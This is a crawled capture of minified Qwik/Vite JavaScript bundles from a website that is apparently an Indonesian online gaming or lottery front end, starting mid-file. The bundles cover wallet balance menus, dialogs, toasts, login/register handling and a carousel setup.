w-full"},[l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex flex-wrap flex-col gap-2 w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_T0Jz0wo22eo",[s])},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(g,null,3,"VS_4")," "],1,null),l("span",null,{class:"subMenu"},`Dompet Permainan`,1,null)],1,null),l("div",null,{class:"w-full break-words text-left "},t(_,{get value(){return s.currentBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_5"),onRejected:()=>l("div",null,null,"Error",3,"VS_6"),onResolved:n=>t(d,{children:["     ",f(n,{prefix:`${e.currencyCode}`,centsLimit:2})]},1,"VS_7"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.currentBalance,[s])}},3,"VS_8"),1,null)],1,null),1,null),l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex flex-wrap flex-col gap-2 w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_reMPW33EUI8",[s])},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(g,null,3,"VS_9")," "],1,null),l("span",null,{class:"subMenu"},`Dompet Referensi`,1,null)],1,null),l("div",null,{class:"w-full break-words text-left "},t(_,{get value(){return s.currentRefBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_10"),onRejected:()=>l("div",null,null,"Error",3,"VS_11"),onResolved:n=>t(d,{children:["     ",f(n,{prefix:`${e.currencyCode}`,centsLimit:2})]},1,"VS_12"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.currentRefBalance,[s])}},3,"VS_13"),1,null)],1,null),1,null),u.hasHkbGame&&l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex items-center text-left w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_lXglEuSFU0s",[u])},[l("div",null,{class:"flex flex-col gap-2"},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(R,null,3,"VS_14")," "],1,null),l("span",null,{class:"subMenu"},[`Perpindahan Permainan`," (HKB)"],1,null)],1,null),l("div",null,{class:"w-full break-words"},t(_,{get value(){return u.hkbBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_15"),onRejected:()=>l("div",null,null,"Error",3,"VS_16"),onResolved:n=>t(d,{children:l("span",null,{class:"px-1 pr-2"},S(n)?n:f(n,{prefix:`${e.currencyCode}`,centsLimit:0}),1,null)},1,"VS_17"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.hkbBalance,[u])}},3,"VS_18"),1,null)],1,null),l("div",null,{class:"flex justify-end transferIcon ml-auto",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_8j10M5JWfw0",[u])},t(V,null,3,"VS_19"),1,null)],1,null),1,"VS_20")],1,null)],1,null)],1,null),1,null),1,null),1,null)]},1,"VS_21")},1,"VS_22")},W=()=>{const[e]=m();e.actionGetRefBal.value=!0},E=async()=>{const[e]=m();e.refreshGameBal("hkb_lottery")},M=()=>{const[e]=m();e.actionGetBal.value=!0},D=()=>{const[e]=m();e.refreshGameBal("hkb_lottery")},G=".walletPopUpMenu{background:var(--bg-3rd);color:var(--text)}.walletPopUpMenu li:hover{background:var(--bg-4th)}@media (max-width: 768px){.walletPopUpMenu{width:250px}}@media (min-width: 768px){.walletPopUpMenu{width:278px}}.menuTab{color:var(--text)}.walletsTitle{color:var(--text-3rd)}.subMenu{color:var(--text-2nd)}.line{background:#57636d;height:1px}.transferIcon{color:#f4e303}",U=G,c=Object.freeze(Object.defineProperty({__proto__:null,_hW:b,s_8j10M5JWfw0:C,s_GbCzyPPp2CY:L,s_NqyUA9uc05s:E,s_T0Jz0wo22eo:M,s_lXglEuSFU0s:D,s_nmayQ1gYQvg:U,s_reMPW33EUI8:W},Symbol.toStringTag,{value:"Module"}));export{b as _hW,C as s_8j10M5JWfw0,L as s_GbCzyPPp2CY,E as s_NqyUA9uc05s,M as s_T0Jz0wo22eo,D as s_lXglEuSFU0s,U as s_nmayQ1gYQvg,W as s_reMPW33EUI8};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-yaS4uBud.js
body_size: -145
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as o,_ as r}from"./q-Bjn9xRIT.js";const i=_(o(()=>r(()=>import("./q-oHm9gJER.js"),__vite__mapDeps([])),"s_hUgUQhHjJwE"));export{i as S};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-9Ldq-H3W.js
body_size: -30
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as r,g as _,_ as o}from"./q-Bjn9xRIT.js";const e=r(_(()=>o(()=>import("./q-scGHi8gT.js"),__vite__mapDeps([])),"s_GxwqrKmXIXE"));export{e as P};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-6BgOYo3p.js
body_size: -27
content:
import{l as m}from"./q-Bjn9xRIT.js";import{h as U}from"./q-Bjn9xRIT.js";import{D as l}from"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const h=async()=>{const[e,i,t,r]=m(),a=window.location.href,o=new URL(a).searchParams.get("action");if(o=="register"&&await i(),o=="login"&&await e(),!t)return;if((t.action?t.action:o)=="alert"){const s=t.message,n=t.title,c=t.type;l(["action"]),await r({title:n,message:s},c)}};export{U as _hW,h as s_b1NGmdJbTzQ};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-bkx4C7TR.js
body_size: 212
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as i,f as a,m,i as r,g as e,_}from"./q-Bjn9xRIT.js";import{u as n,v as c,w as l}from"./q-ZnHXXvf9.js";const g=()=>{const s=i({}),o=i(!1);a(n,o),a(c,s);const t=m([]);a(l,t);const{showToast:u,dismissToast:D}=T(t);return{alertDialogShow:o,alertDialogProps:s,toasts:t,showToast:u,dismissToast:D}},A=()=>{const s=r(c),o=r(n);return{openDialogQRL:e(()=>_(()=>import("./q-EI4DAOv4.js"),__vite__mapDeps([])),"s_NRuF83lsDcs",[s,o])}},T=s=>{const o=e(()=>_(()=>import("./q-GUASX2d-.js"),__vite__mapDeps([])),"s_tG5ZuhJv3lM",[s]);return{showToast:e(()=>_(()=>import("./q-GUASX2d-.js"),__vite__mapDeps([])),"s_1064FJ78I1k",[o,s]),dismissToast:o}},R=()=>{const s=r(l),{showToast:o,dismissToast:t}=T(s);return{toasts:s,showToast:o,dismissToast:t}};export{R as a,g as b,A as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-JGcUg0R1.js
body_size: -120
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as s,g as _,_ as t}from"./q-Bjn9xRIT.js";const i=(r,e)=>r?"textarea__inner_disabled":e==="error"?"textarea__inner_is-error":e==="success"?"textarea__inner_is-successful":"",n=s(_(()=>t(()=>import("./q-wMZ-jjH_.js"),__vite__mapDeps([])),"s_BYg9cx0pKfc"));export{n as F,i as g};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-XmJR1kPk.js
body_size: 71
content:
import{l as o}from"./q-Bjn9xRIT.js";import{h as f}from"./q-Bjn9xRIT.js";import{p as s}from"./q-XINWCyCl.js";const i=async a=>{const[e,r,t,n]=o();if(a.track(()=>e.value?e.value:n.value===!0),r.isAuth&&(n.value||e.value&&e.value.indexOf("hkb")!=-1)){const l=await t();return e.value=null,l}return a.previous},b=async()=>{const[a]=o(),r=await(await fetch("/getHkbBal")).json();a.value="";const t=s(r.d);return console.log("getHkbBal res = ",r.d,Number.isNaN(t),t),Number.isNaN(t)?r.d:s(r.d)},m=async a=>{const[e,r]=o();a.track(()=>e.value);const t=new AbortController;return a.cleanup(()=>t.abort("cleanup")),e.value.indexOf("hkb")!=-1?await r():a.previous};export{f as _hW,b as s_0hdmFUeFw0M,i as s_4yRIe3SM0sc,m as s_rdt9cUWK2PU};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rkJ6mIrV.js
body_size: 431
content:
import{l as _,r as j}from"./q-Bjn9xRIT.js";import{h as C}from"./q-Bjn9xRIT.js";import{G as q}from"./q-sYbZgoVZ.js";import{S as z}from"./q-wQZa0pkH.js";const O=()=>{var r,p,e,s,o,m,i,t,x,w,l,n,d,P,y,c,h,f,S,B,k,A,M,u,T,G,b,v;const[a,g]=_();return j(new z("."+a.parentId,{type:"loop",perPage:a.perPageByScreen.xl-g,autoplay:!0,lazyLoad:"nearby",interval:8e3,flickMaxPages:1,updateOnMove:!0,throttle:300,arrows:!a.isHideArrows,gap:(r=a.gap)!=null&&r.lg?a.gap.lg:(p=a.gap)!=null&&p.sm?(e=a.gap)==null?void 0:e.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(s=a.gap)!=null&&s.lg?a.gap.lg:(o=a.gap)!=null&&o.sm?(m=a.gap)==null?void 0:m.sm:"0rem"}},pagination:a.hasPagination??!1,breakpoints:{440:{perPage:a.perPageByScreen.xs,flickMaxPages:1,padding:{right:"0"},gap:(i=a.gap)!=null&&i.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(t=a.gap)!=null&&t.xs?a.gap.xs:"0rem"}}},640:{perPage:(a.perPageByScreen.xs+a.perPageByScreen.sm)/2,flickMaxPages:1,padding:{right:"0"},gap:(x=a.gap)!=null&&x.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(w=a.gap)!=null&&w.xs?a.gap.xs:"0rem"}}},768:{perPage:a.perPageByScreen.sm,flickMaxPages:1,padding:{right:"0"},gap:(l=a.gap)!=null&&l.sm?a.gap.sm:(n=a.gap)!=null&&n.xs?(d=a.gap)==null?void 0:d.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(P=a.gap)!=null&&P.sm?a.gap.sm:(y=a.gap)!=null&&y.xs?(c=a.gap)==null?void 0:c.xs:"0rem"}}},1024:{perPage:a.perPageByScreen.md,flickMaxPages:1,padding:{right:"0"},gap:(h=a.gap)!=null&&h.sm?a.gap.sm:(f=a.gap)!=null&&f.xs?(S=a.gap)==null?void 0:S.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(B=a.gap)!=null&&B.sm?a.gap.sm:(k=a.gap)!=null&&k.xs?(A=a.gap)==null?void 0:A.xs:"0rem"}}},1280:{perPage:a.perPageByScreen.lg-g,flickMaxPages:1,padding:{right:"0"},gap:(M=a.gap)!=null&&M.lg?a.gap.lg:(u=a.gap)!=null&&u.sm?(T=a.gap)==null?void 0:T.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(G=a.gap)!=null&&G.lg?a.gap.lg:(b=a.gap)!=null&&b.sm?(v=a.gap)==null?void 0:v.sm:"0rem"}}}}}).mount({Grid:q}))};export{C as _hW,O as s_gn5G9xj00w8};
